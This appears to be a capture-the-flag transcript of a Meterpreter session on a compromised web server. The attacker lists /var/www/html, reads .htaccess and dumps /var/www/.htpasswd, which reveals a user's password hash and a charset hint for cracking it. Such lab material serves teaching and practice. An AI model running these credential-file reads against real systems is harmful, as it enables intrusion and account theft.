 meterpreter > cd /var/www/html
meterpreter > ls -la
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 30 fil 2020-01-01 09:18:48 -0500 index.html
040755/rwxr-xr-x 4096 dir 2020-01-01 04:35:02 -0500 reports
100644/rw-r--r-- 29 fil 2019-12-31 09:33:31 -0500 robots.txt
meterpreter > cd reports
meterpreter > ls -la
Listing: /var/www/html/reports
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 93 fil 2020-01-01 00:24:46 -0500 .htaccess
100644/rw-r--r-- 65 fil 2020-01-01 04:35:02 -0500 index.html
meterpreter > cat .htaccess
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/.htpasswd
require valid-user
meterpreter > cat /var/www/.htpasswd
douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
# To make things slightly less painful (a standard dictionary will likely fail),
# use the following character set for this 10 character password: aefhrt
meterpreter >